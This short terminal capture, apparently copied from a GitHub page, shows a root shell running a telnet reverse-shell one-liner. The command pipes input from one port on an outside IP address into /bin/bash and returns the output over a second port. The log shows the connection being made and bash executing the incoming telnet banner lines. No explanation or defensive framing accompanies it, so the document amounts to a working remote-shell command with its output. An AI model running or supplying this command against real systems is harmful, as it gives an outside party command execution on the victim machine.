 root@iZbp19pvxshncc1si3ikx1Z:~# telnet 47.110.52.70 11111 | /bin/bash | telnet 47.110.52.70 22222
Trying 47.110.52.70...
Connected to 47.110.52.70.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found